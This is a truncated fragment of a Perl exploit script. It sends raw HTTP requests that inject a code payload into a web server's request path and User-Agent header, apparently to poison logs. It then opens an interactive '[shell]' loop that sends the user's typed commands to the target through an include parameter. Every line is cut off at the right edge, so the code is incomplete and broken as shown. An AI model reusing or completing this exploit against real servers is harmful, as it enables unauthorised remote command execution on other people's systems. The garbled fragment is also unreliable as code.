
print $socket "GET ".$path.$CODE."
print $socket "user-Agent: ".$CODE.
print $socket "Host: ".$host."\r\n"
print $socket "Connection: close\r\
close($socket);

print "Write END to exit!\n";

print "If not working try another 
print "[shell] ";$cmd = <STDIN>;

while($cmd !~ "END") {

$socket = IO::Socket::INET->new(Pr
#now include parameter

print $socket "GET ".$path."member
print $socket "Host: ".$host."\r\n"
print $socket "Accept: */*\r\n";

print $socket "Connection: close\r\
while ($raspuns = <$socket>)
